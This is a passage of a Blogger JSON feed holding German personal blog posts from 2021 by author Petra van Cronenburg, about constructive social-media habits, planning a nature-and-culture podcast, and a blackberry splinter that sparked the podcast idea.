wirklich von mir aus - oder re-agiere ich nur? Hat mich das, was mich erregt, vielleicht sogar schon instrumentalisiert? Muss die Welt zigtausendfach erfahren, was Vollpfosten XY abgesondert hat? Und da ist eine Frage, die man sich eher seltener stellt, die mMn aber am wichtigsten ist:\u003C\/p\u003E\u003Cp\u003EWieviel Aufmerksamkeit ziehe ich jetzt wieder von der \"guten Seite\" ab, von den Menschen, die wirklich etwas besser machen, bewirken wollen? Wieviel Energie und Text schenke ich dem Vollpfosten anstatt einer leiseren Stimme? Genau darum polarisieren die Vollpfosten ja, damit sie Lautstärke erreichen. Seriöse und integre Menschen schreien eher seltener. Wessen Stimme aber will ich verstärken?\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAuch hier sind die Wege individuell verschieden und der Situation angepasst. Aber gerade in Social Media gibt es viele Tricks, sich nicht zum Propagandainstrument machen zu lassen. Etwa, indem man nicht retweetet, sondern nur Screenshots zeigt, damit der andere nicht durch Klicks in den Algorithmen steigt und damit noch mehr Aufmerksamkeit bekommt. Oder man dreht die Sache radikal um: Jemand greift z.B. mit einem Satz die Demokratie an. - Ich zitiere den jetzt gar nicht. Sondern denke nach. Wie kann ich positiv genau das verteidigen, was dieser Mensch angreift? Dann texte ich aktiv das meine und kann den anderen nonchalant nur erwähnen, als Vollpfosten oder armes Hascherl. Alle anderen werden wissen, worauf ich mich beziehe. Aber da ist jetzt eine konstruktive Aussage, die das stärkt, was der Vollpfosten einreißen will. Die man wiederum verstärken kann (was leider nicht oft passiert, weil die meisten wie das Pawlow'sche Hündchen eher auf Hetze reagieren und weil die Systeme der Plattformen so gebaut sind, dass sie das verstärken, was am meisten \"Kommunikation\" erntet).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EVernetzt euch mit den \"Guten\"\u003C\/b\u003E, den Inspirierenden, denen, die etwas weiterbringen und bewegen. Das war für mich am Schwierigsten, weil ich dazu Social Media völlig verquer benutzen musste. Normalerweise ist das ja so gebaut, dass man Leuten folgt, mit denen man nette Worte wechselte, die vielleicht den gleichen Beruf haben oder tolle Hobbies. Leuten, die einem die Algorithen ständig anspülen oder denen der Freund von der Freundin folgt. Manche folgen sogar automatisch. So entstehen Bubbles. So ist das Funktionssystem aufgebaut, so ist es bequem.\u003C\/p\u003E\u003Cp\u003EEine Eigenstrategie baute ich auf, als Trump die Welt terrorisierte und immer gefährlicher wurde. Ich legte mir bei Twitter eine Liste an, für die ich aktiv zuerst einmal all die Medien suchte, die ich als absolut seriöse und vielseitige Quelle nutzen wollte. Da beobachtete ich, welche Journalist:innen mir besonders auffielen, weil sie am besten zum Thema beizutragen hatten, mir den Horizont weiteten. Ich habe also ganz aktiv über Twittersuche Namen eingegeben und nachgeschaut, ob die dort sind. Ob ihr Profil auch hält, was ihr Name verspricht. Und denen folgte ich dann. Ein hoher Prozentsatz an Menschen, denen ich folge, fällt mir außerhalb von Social Media auf.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EDas Vernetzen.\u003C\/b\u003E Von da aus machte ich weiter. Und darum mag ich meine Twitterlisten, weil ich so thematisch lesen kann und mir die Algorithmen nicht kreuz und quer Müll reinballern. So gibt es inzwischen eine Liste für ökologische Themen, für faszinierende Wissenschaftler:innen und Wissenschaftsthemen, eine für Künstler:innen, die mich zum Lächeln bringen oder inspirieren, eine für Zukunftsthemen. Der Fantasie sind keine Grenzen gesetzt: Man kann auch die Liste anlegen \"Menschen, mit denen ich dringend quasseln will\" oder \"Herzschmalz\", Podcasts oder Strickmuster.\u003C\/p\u003E\u003Cp\u003EInzwischen durchdringen sich die Bereiche, wo ich solche Menschen wahrnehme. Es reicht bis auf meinen Nachttisch, wo sich die Bücher stapeln. Ich erlebe manche in Zoom-Events oder bei virtuellen Konferenzen, wo ich etwas lerne. Schaue bei Zeitmangel später auf Youtube nach oder höre sie in einem Podcast. Und ganz genau so kann ich Menschen bis in mein Leben vor Ort bringen. Ich bin nicht allein da draußen und kann mich austauschen. Weltweit und jederzeit. Wer hat schon im eigenen Dorf so viele Menschen auf einmal, mit denen man über die eigenen Themen wirklich sprechen kann? Und manchmal helfen einem die Digitalkontakte sogar dabei, analog Menschen auf eine neue Weise anzusprechen.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EDas alles ist der Grund, warum ich mit dem Blog abgetaucht war.\u003C\/b\u003E Ich habe die Zeit intensiv genutzt.\u003C\/p\u003E\u003Cp\u003EEine Amtsangestellte hat sich kürzlich gewundert, wie ich ihr erzählt habe, wie und wo ich mich in den letzten Monaten weitergebildet habe. Sie bekam regelrecht ungläubige Kugelaugen.\u003C\/p\u003E\u003Cp\u003EIn Frankreich zahlen wir nämlich als Freiberufler:innen eine Fortbildungsabgabe auf die Honorare (bei Angestellten zahlen die Arbeiteger:innen). Dafür hat dann jede\/r ein Fortbildungskonto mit Geld drauf - und das kann man dann aktiv nutzen. Blöd nur, dass die Fortbildungsfirmen vom Staat ausgesucht und zertifiziert sind und dementsprechend meist recht altbacken. Da gibt's dann den herkömmlichen Englischkurs zum Pauken. Zum Glück bin ich in einem Alter, wo ich renitent nicht mehr auf die Schulbank muss. Im letzten halben Jahr habe ich so viel gelernt wie schon lange nicht mehr. Und zwar von Menschen, die irgendwo auf diesem Globus sitzen und mir und anderen Dinge erzählen können, die sie einfach am besten beherrschen und nicht, weil sie auf einer Behördenliste stehen. Und es ist wie beim Reden über Bücher: Manchmal findet man vor Ort Menschen, die plötzlich fragen: Was, du warst auch bei dem Zoom-Meeting!? Schon ist man miteinander im Gespräch.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDas ist der andere Punkt: Ich habe endlich wieder massiv und viel Bücher gelesen, die mich inspirieren, wobei ich da leider nicht so viel schaffe, wie ich gern wollte. Auf Twitter werde ich dazu immer wieder Empfehlungen los und vielleicht mal später auch im Podcast, denn ich lese fast nur noch englisch.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEs hat gut getan, sich auszuklinken, gewisse Medienformen völlig gegen den Strich zu bürsten und neben den Algorithmen auch den eigenen Kopf sprechen zu lassen. Spannende Zeiten. Sicher katastrophale Zeiten, aber Menschen können Probleme lösen, wenn sie nur wollen und den Hintern hochkriegen. Und zwar plötzlich!\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E*** wir als Gattungsbegriff, nicht allgemeingültig.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E(C) by Petra van Cronenburg, alle Rechte vorbehalten https:\/\/www.cronenburg.net\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cronenburg.blogspot.com\/feeds\/4287726925738374221\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2021\/09\/wie-kommt-man-ins-konstruktive.html#comment-form","title":"0 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/4287726925738374221"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/4287726925738374221"},{"rel":"alternate","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2021\/09\/wie-kommt-man-ins-konstruktive.html","title":"Wie kommt man ins Konstruktive?"}],"author":[{"name":{"$t":"PvC"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16757635524720207342"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-O1G0zZ_uogMrosU_rK1zVaAiAa7-jzmllSWLYLID9gyxVm7vkrrVAWyA7Bl4Vs09CcVLWyCBWaOf3iryRo065LX-A6zeMJI1IsXQimWsEomxQOA7tsLZfzUVNZQ_w\/s113\/FB_portrait_buch.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw-Wuup_V-cP9jLAznyrnExiEJ9VCO482SGbMB98VDTj7hTcW6wEV8oBe2eW-2QzSrItTcUANx9MU6Nl-_WTruhJWaWhDa_Ppj-siftHpiYOfMbT1BcW51yohM7f-_gTiWzoQdcg\/s72-w400-h400-c\/avatarfb2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-30593597.post-5916355901768553041"},"published":{"$t":"2021-07-12T17:10:00.000+02:00"},"updated":{"$t":"2021-07-12T17:10:10.557+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Auftritte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"der ganz normale Wahnsinn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grenzgängereien"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kunst und Kultur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makerspace"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nature Writing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Schreiben"}],"title":{"type":"text","$t":"Öffzl!"},"content":{"type":"html","$t":"\u003Cp\u003EWer täglich im Sprachgemisch eines wilden Europlais rudert, darf sich eine \u003Ca href=\"https:\/\/de.wikipedia.org\/wiki\/Onomatopoesie\" target=\"_blank\"\u003EOnomatopoesie \u003C\/a\u003Eaus den Lustigen Taschenbüchern als Schlagzeile leisten. \"\u003Ci\u003EÖffzl\u003C\/i\u003E\" wird gern von Tick, Trick und Track genutzt, wenn sie mal wieder zu viel für Onkel Dagobert oder Donald schuften mussten. Und weil es auch irgendwie süß klingt, passt es jetzt: Ich bin matschig vor Arbeit, fühl mich aber absolut \"\u003Ci\u003Esproing\u003C\/i\u003E\", \"\u003Ci\u003Elechz\u003C\/i\u003E\" und \"\u003Ci\u003Etänzel\u003C\/i\u003E\" (die letzten beiden, weil Verbformen, sind sogenannte \u003Ca href=\"https:\/\/de.wikipedia.org\/wiki\/Inflektiv\" target=\"_blank\"\u003EInflektive\u003C\/a\u003E, durch den \"\u003Ca href=\"https:\/\/de.wikipedia.org\/wiki\/Erika_Fuchs\" target=\"_blank\"\u003EErikativ\u003C\/a\u003E\" berühmt geworden ... nur, um diesen Text mal auf Niveau zu heben).\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvhJEeau88azqgWr1vSpdZKPZPlYOWYAgapjZfbFsN9h5iBiJM-dB2oaoMAl2qYNvFjCSkO2zdc9OjO3Pq5zSXgJMF8PB0ftsge5xiJNKT1nMhFgwRtDW1y9LadGP7GWZ9FP0cDg\/s2048\/20200429_172427.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvhJEeau88azqgWr1vSpdZKPZPlYOWYAgapjZfbFsN9h5iBiJM-dB2oaoMAl2qYNvFjCSkO2zdc9OjO3Pq5zSXgJMF8PB0ftsge5xiJNKT1nMhFgwRtDW1y9LadGP7GWZ9FP0cDg\/w640-h480\/20200429_172427.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr align=\"left\"\u003E\u003Ctd class=\"tr-caption\"\u003EAlles Lüge. So sah mein Ateliertisch vor Jahren aus, als ich noch mehr aufräumte als arbeitete. Aber perfekt zur Selbstinszenierung à la Instagram-Influencer, oder? Wahrscheinlich noch nicht clean genug ... Die Wirklichkeit im Moment ist eine chaotische Schweinerei.\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIch will euch heute etwas über schweinsmäßige Arbeit erzählen. Oder warum es wichtig ist, sich genügend Zeit zu nehmen, wenn man völlig Neues aus dem Boden stampfen möchte. Und immer offen dafür bleiben, was das Projekt mir diktiert und nicht umgekehrt.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EVor 20 Tagen bloggte ich, dass nun endlich der Groschen für das neue Podcastprojekt gefallen sei. Aber solche langfristigen Projekte sind wie Bücher, spätestens 20 Tage später überraschen sie mit Kehrtwendungen. In Social Media klingt dann oft alles glatt und easy, aber dann ist es meist reichlich inszeniert. Oder ich mache alles falsch: Die heutige Arbeit gipfelte in dem Ereignis, dass ich auf meinem Tisch im Paper-Art-Atelier zwei Pinselbecher gleichzeitig umgeschmissen habe. \u003Ci\u003EZackzapomm\u003C\/i\u003E! Zum Glück weder Farbe noch Leim drin. Aber es ist einfach irre, wieviel Wasser in kleine Becherchen passt! Im Moment dient mein trockenstes Zimmer bei hoher Luftfeuchtigkeit als Trockenraum für Ausdrucke, Papiere, Art-Journal-Seiten ... Oberschusselchen darf sich jetzt in den Feierabend bloggen und Kaffee trinken. Das Skript für den Podcast habe ich gerettet. Mit dem stieß ich nämlich die Becher um ...\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIch wusste, dass enorm viel Arbeit auf mich zukommen würde, als ich im Workshop hörte, man solle besser ein halbes Jahr im Voraus alle Episoden zumindestens entwerfen, die man senden wolle, damit einem nicht unterwegs die Ideen ausgehen, damit man auch mit 39 Fieber noch arbeiten könne oder die Ferien überbrücken kann. Wieviel Arbeit es tatsächlich ist - ich sag es mal so: Wenn ich gewusst hätte, wieviel, hätte ich mir selbst den Mittelfinger gezeigt und mir vielleicht einen \"vernünftigen\" Job gesucht. Aber ich bin ja nicht vernünftig und das ist der Beruf, den ich ganz offiziell gelernt habe.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHeute gab es endlich einen Durchbruch: Die Nullausgabe existiert als zweiseitiges Gekritzel mit \u003Ci\u003Ebullet points\u003C\/i\u003E zum Inhalt. Das sieht so aus, als wüsste ich, was ich tue, und das tut gut. Jetzt kann ich endlich an die Feinrecherche gehen, weil ich mir mal wieder das Schwierigste ausgesucht habe: Inhalte statt Herumlabern und Kichern. Sogar knallhart Wissenschaftliches. Und das wird erst dann gut, wenn man es wirklich locker und spannend als Geschichten erzählen kann.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMeine Faulheit ist dabei legendär. Ich habe schon als Kind ungern Vokabeln gelernt und mir lieber fotografisch die Seite im Lehrbuch ins Hirn gescannt. Diesmal höre ich faul\u0026nbsp; \u003Ca href=\"https:\/\/cronenburg.blogspot.com\/2021\/06\/der-spreiel-ist-raus.html\" target=\"_blank\"\u003Eauf den Spreißel aus dem Brombeergebüsch\u003C\/a\u003E und komme von Spreißel auf Stöckchen. Was ich im letzten Beitrag beschrieben habe, ist längst überholt, umgeplant, mit Abstand betrachtet, logischer. Und passt endlich in ein Grundkonzept, das nun auch gewachsen ist. Da habe ich eine gekritzelte Seite mit Baukästen, aus denen eine Episode aufgebaut sein wird. Intro, Outro, Zwischenrufe, Stories und all das, die Eigenwerbung ... kurzum, das Gerüst. Da will ich, wie gesagt, noch für ein halbes Jahr Themen sammeln.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EHabe ich schon gesagt, dass das Arbeiten in Zeiten der Pandemie unendlich mühsam ist? Solches Entwickeln lebt normalerweise vom Austausch. Und eine nölende Redaktionskonferenz bringt einen weiter als jede Zoom-Sitzung. Ich fühle mich oft unendlich allein mit der Tatsache, dass ich mich selbst annölen muss. Immerhin muss ich nur noch eine gute Woche durchhalten, dann wirkt die 2. Impfung und ich kann mir wieder Input und Inspirationen unter Menschen holen, an Plätzen mit Kunst und Kultur. Derweil bin ich den wenigen dankbar, die mich per Internet motivieren, denen ich langweilige Fragen stellen darf. \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIch will nicht verraten, worum es in der Nullnummer gehen wird - wer weiß, wie oft ich das noch umwerfen werde. Jedenfalls irritiere ich meinen Hund Bilbo schon kräftig, weil ich den ganzen Tag vor mich hinplappere, um auszutesten, wie lahm ich live erzähle und wieviel ich skripten muss. Monsieur ist irritiert, weil ich Englisch spreche. Und da wird immer behauptet, bei Tieren machten es allein die Gesten und der Tonfall. Aber da müssen wir durch, Bilbo. Auch ich mit meinem Gestammle, wenn ich mal wieder nach einem Wort suche. Zum Glück gibt's Schneide-Software. Die muss ich auch noch lernen, \u003Ci\u003Elearning by doing\u003C\/i\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUnd von wegen ich hätte die Hardware nun schon. Bin ich die Einzige, die sich bei so großen Klöpsen nicht entscheiden kann, ob sie nun A oder B oder doch lieber A benutzen sollte? Ich. Muss. Das. Endlich. Bestellen!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENun recherchiere ich noch ein wenig, ob sich bei der Datierung der ersten Rosen wissenschaftlich etwas getan hat und wie die Welt damals aussah (ja, ich bin die mit dem \u003Ca href=\"https:\/\/www.cronenburg.net\/buecher\/das-buch-der-rose\/\" target=\"_blank\"\u003ERosenbuch\u003C\/a\u003E, aber die Forschung bleibt nicht stehen). Außerdem will ich wissen, wieviele Spezies so ein einzelner Heckenbusch ernähren kann und wer dort alles herumkreucht, was die miteinander treiben. Während die großen Cracks der Naturdoku Treibstoff bis Feuerland oder in die Antarktis verpuffen, reise ich mit der Lupe in Nachbars Thujahecke, aber hallo! Die Story von den Göttlichkeiten, die besser nicht barfuß gelaufen wären, steht (Hommage an den Spreißel). Ich habe eine völlig verrückte, episodenweise zu variierende Idee fürs Intro, die mir kam, als ich mich an völlig verrückte Kleinstsender in der irischen Pampa erinnerte und anderes Hinterwäldlerradio. Es wird daneben noch ne Menge anderes spannendes \"Zeugs\" geben! Und natürlich ein Outro. \u003Ci\u003EÖffzl\u003C\/i\u003E.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E(C) by Petra van Cronenburg, alle Rechte vorbehalten https:\/\/www.cronenburg.net\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cronenburg.blogspot.com\/feeds\/5916355901768553041\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2021\/07\/offzl.html#comment-form","title":"0 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/5916355901768553041"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/5916355901768553041"},{"rel":"alternate","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2021\/07\/offzl.html","title":"Öffzl!"}],"author":[{"name":{"$t":"PvC"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16757635524720207342"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-O1G0zZ_uogMrosU_rK1zVaAiAa7-jzmllSWLYLID9gyxVm7vkrrVAWyA7Bl4Vs09CcVLWyCBWaOf3iryRo065LX-A6zeMJI1IsXQimWsEomxQOA7tsLZfzUVNZQ_w\/s113\/FB_portrait_buch.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvhJEeau88azqgWr1vSpdZKPZPlYOWYAgapjZfbFsN9h5iBiJM-dB2oaoMAl2qYNvFjCSkO2zdc9OjO3Pq5zSXgJMF8PB0ftsge5xiJNKT1nMhFgwRtDW1y9LadGP7GWZ9FP0cDg\/s72-w640-h480-c\/20200429_172427.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-30593597.post-7339152336165227793"},"published":{"$t":"2021-06-22T13:20:00.000+02:00"},"updated":{"$t":"2021-06-22T13:20:04.434+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"der ganz normale Wahnsinn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dreiländereck"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Elsass"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Frankreich"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Garten"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geschichte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grenzgängereien"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Klimakrise"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kulturgeschichte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kunst und Kultur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makerspace"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nature Writing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Schreiben"}],"title":{"type":"text","$t":"Der Spreißel ist raus!"},"content":{"type":"html","$t":"\u003Cp\u003EFreudengebrüll. Endlich. Es war eine verdammt schwere Geburt. Die Wehen: Selbstzweifel, Hitzenebel im Hirn, Versagensängste. Dann dieses \"du kriegst diese Themen nie und nimmer zusammen, das ist zu schräg, die passen nicht!\" Zum Glück kenne ich diesen Zustand, in dem ich unleidlich werde, vom Bücherschreiben. Es ist diese Phase zwischen einer noch schwammigen Idee und dem Ausformulieren des Exposés für die Agentur. Das Bangen, ob dort der Daumen hoch oder runter geht. Die Selbstzweifel in dieser Phase sind relativ gesund: Sie helfen, das Beste zu geben. Aber auch, nicht größenwahnsinnig aufzutreten und sich innerlich darauf vorzubereiten, falls es schief läuft.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2PgqP3pP11blR8vtb0hZUVe3L6wtu3JDEVgCW2aLE9wNAf0ba9-JYEG9PBf-N8PHqk8oxnlF964GoBiN_kltWFo3IO9Wya13hSXRAD_KrqSRgJcGx3HnjiYS4XGmeGkDsFOBPFg\/s1500\/bienenkorb.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1125\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2PgqP3pP11blR8vtb0hZUVe3L6wtu3JDEVgCW2aLE9wNAf0ba9-JYEG9PBf-N8PHqk8oxnlF964GoBiN_kltWFo3IO9Wya13hSXRAD_KrqSRgJcGx3HnjiYS4XGmeGkDsFOBPFg\/w480-h640\/bienenkorb.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr align=\"left\"\u003E\u003Ctd class=\"tr-caption\"\u003EIn meinem Kopf summten seit langem ungeordnet die Gedanken und ich kam einfach nicht zu Potte. Jetzt endlich mit der Abkühlung draußen sind sie bienenfein. Traditioneller Bienenkorb im Maison Rurale, der mit Brombeerranken gebunden wurde.\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEs kam, wie es immer kommt, durch offene Sinne, intensive Wahrnehmung und irre viel Zufall. Ich las bei der Morgenlektüre einen Satz, in dem ein Teil meines zweiten Themas in einem Buch neben dem ersten stand. Ha, es geht also, das zusammen zu denken! Es dudelte Pink Floyds Meddle und gurgelte der Wasserkocher, während ich im Affenzack ein riesiges Stück Papier mit meinem Konzept füllte. Das floss nur so heraus. Wie ein Puzzle fügten sich die angeblich nicht passen wollenden Teilchen zusammen und der Kaffee war rechtzeitig fertig für diesen einen einzigen Satz, den ich für mich immer schreibe, um ein neues Projekt zu pitchen.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDann ein scharfer Schmerz im Zeigefinger, kurz, aber mächtig. Der \u003Ca href=\"https:\/\/de.wikipedia.org\/wiki\/Splitter_(Fremdk%C3%B6rper)\" target=\"_blank\"\u003ESpreißel\u003C\/a\u003E, der dort seit einer Woche saß und den ich nicht herausbekam, meldete sich. Das Ende eines Brombeerstachels, der die Zeit meines Haderns und Zauderns begleitet hatte. Er schaute aus der Haut heraus, schob sich von selbst nach draußen. Alle Probleme gelöst - Spreißel draußen.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUnd was macht die vom Stachel und den Sorgen Befreite? Denkt über den Spreißel und die Brombeeren nach und hat schon wieder eine tolle Geschichte auf Lager. Einfach mal auf die Brombeere gehört, die sich hier gerächt hatte, weil ich sie rodete. Es fängt an, ich bin \"drin\". Die angenehm abgekühlte Luft und der sanft rieselnde Landregen tun ihr Übriges: Ich notiere mir die Finger wund. Muss ich aber auch, ich brauche viel viel Stoff im Voraus.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAch ja, die Brombeeren. Es gibt bei uns einen uralten Bauernspruch, dass nach einer besonders reichen Brombeerernte der Winter besonders kalt würde. Kann man als Aberglauben abtun. Kann man drüber lachen, weil es heutzutage meist nicht hinhaut. Wenn man aber nachschaut, warum die Pflanze in manchen Jahren mehr oder weniger trägt, kommt man auf die Bestäuberinnen und die Konditionen für deren Arbeit. Die Früchte bilden sich nämlich nur bei Befruchtung aus. Und schon springen wir mit dem Spruch in ein ungeheuer modernes Thema: Klimawandel und Artensterben.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EEs ist nämlich nicht etwa der Spruch, der blöd oder unsinnig wäre - er ist schlicht eine in Worte gefasste Beobachtung früherer Menschen, die eng mit dem Wechsel der Jahreszeiten und Natur zusammenlebten, die darauf angewiesen waren, die Natur genau zu beobachten. Die womöglich selbst Bienen hielten, wie das oft in traditionellen Höfen der Fall war: Mensch und Biene lebten zusammen, verbunden durch mythische Erzählungen wir räumliche Nähe. Selbst die Bienenkörbe wurden mithilfe von Brombeerranken hergestellt, aus Gründen. Der Spruch funktioniert nur deshalb nicht mehr, weil das Klima sich brutal verändert hat und die Zahl der Bestäuberinnen extrem schwankt, durch Menscheneinflüsse. Die tiefe Wahrheit dahinter zwischen den Verbindungen, dem Miteinander, der Gegenseitigkeit - die gilt noch heute. Ist aber offenbar verschütt gegangen.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKurzum, der Groschen für mein Podcastprojekt ist endlich gefallen. Am Wochenende entscheide ich mich fürs Equipment und bestelle es. Richte mir eine kleine Studioecke ein. Die Hauptarbeit beginnt schon heute: Themen sammeln, Episoden planen, recherchieren, das Gesamtkonzept erstellen. Titel suchen, Logo kreieren, Technik und Plattformen etc. planen. Website endlich mal neu aufsetzen.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAnders als beim Bloggen ist das jetzt richtig harte journalistische Arbeit. Und sie macht verdammt viel Spaß. Der Themenspagat: Ich will Natur, Kulturerbe und Kunst zusammenbringen. Freue mich schon auf die kühleren Tage jetzt, um einmal ohne Menschenmassen wieder durch unser Kuturerbezentrum zu streifen, denn da verstecken sich die tollen Geschichten in jedem Winkel, in jeder Schublade. Und ich darf die als Mitarbeiterin ja aufziehen.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E(C) by Petra van Cronenburg, alle Rechte vorbehalten https:\/\/www.cronenburg.net\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cronenburg.blogspot.com\/feeds\/7339152336165227793\/comments\/default","title":"Kommentare 